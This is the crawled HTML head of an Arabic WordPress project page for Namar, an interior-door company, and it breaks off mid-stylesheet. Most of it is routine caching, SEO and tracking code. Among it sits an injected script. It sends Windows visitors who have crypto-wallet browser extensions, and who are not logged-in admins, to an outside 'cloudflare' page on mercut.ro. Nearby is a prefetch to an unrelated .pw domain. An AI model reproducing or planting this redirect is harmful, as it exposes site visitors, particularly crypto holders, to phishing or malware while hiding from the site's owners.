

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namar.net/projects/7/
body_size: 21008
content:

<!-- Head Tag -->
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <!-- Required Meta Tags -->
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="language" content="ar">
    <meta http-equiv="x-ua-compatible" content="IE=edge"> <!-- charset="UTF-8" -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <!-- Keywords in Home Page --> 
        <!-- Open Graph Images Meta Tags -->
    <meta property="og:image" content="https://namar.net/wp-content/uploads/2021/09/icon-1.png" />
    <meta name="twitter:image" content="https://namar.net/wp-content/uploads/2021/09/icon-1.png">
    <meta name="facebook:image" content="https://namar.net/wp-content/uploads/2021/09/icon-1.png"/>
    <!-- Other Meta Tags -->
    <meta name="robots" content="index, follow" />
    <meta name="copyright" content="All rights reserved for Namar for the year 2024">
    <link rel="shortcut icon" type="image/png" href="https://namar.net/wp-content/uploads/2021/09/icon-1.png">
	<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/e6719e2cd9.js" crossorigin="anonymous" defer></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>صور مشروع نمار للابواب الداخلية رقم 7 - مشروع رقم 7</title>
	<meta name="description" content="اطلع على اهم و ابرز صور مشروع نمار للابواب الداخلية رقم 7 و التى تعتبر احد ابرز مشاريع و استثمارات شركة نمار لتصميم الابواب من مشروع رقم 7 - شركة نمار" />
	<link rel="canonical" href="https://namar.net/projects/7/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7" />
	<meta property="og:description" content="اطلع على اهم و ابرز صور مشروع نمار للابواب الداخلية رقم 7 و التى تعتبر احد ابرز مشاريع و استثمارات شركة نمار لتصميم الابواب من مشروع رقم 7 - شركة نمار" />
	<meta property="og:url" content="https://namar.net/projects/7/" />
	<meta property="og:site_name" content="نمار للأبواب الداخلية" />
	<meta property="article:publisher" content="https://www.facebook.com/abwabnamar" />
	<meta property="article:modified_time" content="2024-01-15T15:13:54+00:00" />
	<meta property="og:image" content="https://namar.net/wp-content/uploads/2021/12/42.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@namar_abwab" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://namar.net/projects/7/","url":"https://namar.net/projects/7/","name":"صور مشروع نمار للابواب الداخلية رقم 7 - مشروع رقم 7","isPartOf":{"@id":"https://namar.net/#website"},"primaryImageOfPage":{"@id":"https://namar.net/projects/7/#primaryimage"},"image":{"@id":"https://namar.net/projects/7/#primaryimage"},"thumbnailUrl":"https://namar.net/wp-content/uploads/2021/12/42.jpg","datePublished":"2024-01-02T14:47:24+00:00","dateModified":"2024-01-15T15:13:54+00:00","description":"اطلع على اهم و ابرز صور مشروع نمار للابواب الداخلية رقم 7 و التى تعتبر احد ابرز مشاريع و استثمارات شركة نمار لتصميم الابواب من مشروع رقم 7 - شركة نمار","breadcrumb":{"@id":"https://namar.net/projects/7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://namar.net/projects/7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://namar.net/projects/7/#primaryimage","url":"https://namar.net/wp-content/uploads/2021/12/42.jpg","contentUrl":"https://namar.net/wp-content/uploads/2021/12/42.jpg","width":500,"height":400},{"@type":"BreadcrumbList","@id":"https://namar.net/projects/7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://namar.net/"},{"@type":"ListItem","position":2,"name":"المشاريع","item":"https://namar.net/projects/"},{"@type":"ListItem","position":3,"name":"7"}]},{"@type":"WebSite","@id":"https://namar.net/#website","url":"https://namar.net/","name":"نمار للأبواب الداخلية","description":"أبواب داخلية من الخشب المعالج من مادة WPC","publisher":{"@id":"https://namar.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://namar.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://namar.net/#organization","name":"نمار للأبواب الداخلية","url":"https://namar.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://namar.net/#/schema/logo/image/","url":"https://namar.net/wp-content/uploads/2023/01/logo@2x.png","contentUrl":"https://namar.net/wp-content/uploads/2023/01/logo@2x.png","width":210,"height":80,"caption":"نمار للأبواب الداخلية"},"image":{"@id":"https://namar.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/abwabnamar","https://x.com/namar_abwab","https://www.instagram.com/namar_abwab/","https://www.linkedin.com/company/namar-abwab/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//simonvelasquez.pw' />

<link rel="alternate" type="application/rss+xml" title="نمار للأبواب الداخلية &laquo; الخلاصة" href="https://namar.net/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='tornado-icon-css' href='https://namar.net/wp-content/cache/min/1/wp-content/themes/namar/dist/css/tornado-icons.css?ver=1767781330' media='all' />
<link data-minify="1" rel='stylesheet' id='tornado-rtl-css' href='https://namar.net/wp-content/cache/background-css/namar.net/wp-content/cache/min/1/wp-content/themes/namar/dist/css/tornado-rtl.css?ver=1767781330&wpr_t=1768321048' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-33d0276f-2dce-4353-b09f-bce1cd0e99ba) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://namar.net/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://namar.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://namar.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://namar.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script src="https://namar.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3709734792603766"],"eventID":"65a1ae58-b711-4514-836b-5c526e362803","params":{"page_title":"7","post_type":"projects","post_id":697,"plugin":"PixelYourSite","user_role":"guest","event_url":"namar.net/projects/7/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3709734792603766"],"advancedMatching":{"external_id":"aadadbeedfeededadbfaddbaadeefdafd"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"1","siteUrl":"https://namar.net","ajaxUrl":"https://namar.net/wp-admin/admin-ajax.php","ajax_event":"7981c29e7c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768310248"};
//# sourceURL=pys-js-extra
</script>
<script data-minify="1" src="https://namar.net/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1767781330" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://namar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namar.net/wp-json/wp/v2/projects/697" /><link rel='shortlink' href='https://namar.net/?p=697' />
<!-- Snap Pixel Code -->
<!--<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '9a2eeb04-38ff-45c7-b787-da167b3919b5', {
'user_email': '_INSERT_USER_EMAIL_'
});

snaptr('track', 'PAGE_VIEW');

</script> -->
<!-- End Snap Pixel Code -->
		<style id="wp-custom-css">
			.tornado-select .options-list li.filter-select {display:none;}

.service-block .content-box .image:only-child { margin-bottom: -20px !important; }

.color-trans {color: transparent!important;}

.service-block .content-box h3:last-child {margin-bottom:  0;}


.service-block .content-box  {position: relative;}

.service-block .content-box h3 {
	position: absolute;
	top: 20px;
	left : 50%;
	transform: translatex(-100%);
	background: var(--primary-color);
	color: #FFF;
	font-size: 14px;
	padding: 5px 8px 4px 8px;
	line-height: 1;
}

.service-block .content-box .image {margin-bottom: 0;}

.service-block .content-box {padding-bottom: 0;}


.wp-block-tornado-statistic-landing .statistic-info h3 strong {display:block;}
.slidder a .graf  , .big_banner img {
	width : 100% ;
}
.previos .container1 {
	min-height : auto !important ;

}
.Partners .section-title  {
	margin : 10px 1% 20px ;

} .previos .section-title{
margin : 10px 0% 20px ;
}
.previos .container-xl {
	max-width : 1980px !important ;
}
.Partners .logo-block a img {
	aspect-ratio : auto !important ;
	margin : 2px !important ;
	height : 100% ;
}
.Partners .logo-block a {
	
    display: block;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 10px;
    line-height: 90px;
 display : flex ;
	
}
.previos .image1 {
	width : calc(51%) ;
}
@font-face {
  font-family: myFirstFont;
  src: url( https://namar.net/wp-content/themes/namar/fonts/alfont_com_AlFont_com_FrutigerLTArabic-65Bold_copy.ttf );
}
.land_banner  , .grav , .slidder , .landing_contact , .section-title ,.slidder .flexbox h1 p , .landing_footer , .landing_body{
	font-family: myFirstFont !important;
}
.hero-section .content p {
	font-size : 18px ;
}
.ti-whatsapp.btn.large {
line-height : 2.1 ;
}
.slidder .flexbox img {
	margin-bottom : 4.5% ;
}

@media (min-width: 700px) { 
 .grav .row div.col-4 div img {
	width : auto !important ;
}
}
@media (max-width: 1101px) {
	.previos .container1 {
			max-height : 180px!important ;
	}
	.previos img:hover {
		transform :translateY(calc(-100% + 180px)) ;
	}
  a.logo {
  	order: 3;
  }
}
@media screen and (max-width: 640px) {
	.wp-block-tornado-statistic-landing .statistic-info .icon,
	.wp-block-tornado-statistic-landing .statistic-info .info {width:100%; text-align: center;}
	
	.wp-block-tornado-statistic-landing .statistic-info .icon {margin-bottom: 15px;}
	
	.wp-block-tornado-statistic-landing .statistic-info {margin-bottom: 50px;}
	
	.wp-block-tornado-statistic-landing .statistic-info .icon img {max-width: 120px;margin:auto;}
	
	.previos .carousel-slider {
		width : calc(1030%) !important ;
	}
}


.hide-buildings > img {display: none;}

.hide-buildings {
	padding-bottom: 50px;
		background-image: var(--wpr-bg-f0652cad-67b7-4df4-a85b-66fc9c2c8696)!important;
}

.wpcf7 .screen-reader-response, .wpcf7-response-output {display: none;}
.phone-btn {
    position:fixed;
    left:30px;
    bottom:30px;
	background:#058398;
	color: #FFF;
	z-index: 99;
	position: fixed;
}
.service-block.as-product .content-box {background-color: transparent;}
.service-block .content-box h3{
	background:#2f4858 !important;
	top:1px !important;
}
.lightbox-slider img{
	width:550px !important;
	height:550px !important;
}
.title-branch {
	width:25% !important;
}
.floating-whats.btn {
	right: 20px;
	left: auto;
}

.slidder .flexbox h1{
	max-width:100%  !important;
}
.Partners .logo-block a{
	border-radius:0% !important;
}
.row>[class*=col-]{
	padding-right: 15px !important;
    padding-left: 15px !important;
}

	.wpcf7 input[type="email"]{
		direction: rtl !important;

	}
.pagination {
 text-align: center !important;
  padding-top: 20px !important;
}
.form-ui h3{
	margin-top:30px !important;
}
.wp-block-tornado-statistic-block{
	background-color:white !important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Website Main Structure Data -->
    <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "نمار للأبواب الداخلية",
        "alternateName": "صور مشروع نمار للابواب الداخلية رقم 7 - مشروع رقم 7",
        "url": "https://namar.net",
        "contactPoint" : [{
            "@type": "ContactPoint",
            "telephone": "966505242144",
            "contactType": "customer service"
        },{
            "@type": "ContactPoint",
            "telephone": "966505242144",
            "contactType": "technical support"
        },{
            "@type": "ContactPoint",
            "telephone": "966505242144",
            "contactType": "Sales"
        }]
    }</script>
    <!-- Custom Header Code -->
    	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5K92QT');</script>
<!-- End Google Tag Manager -->
	<script type="rocketlazyloadscript">
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 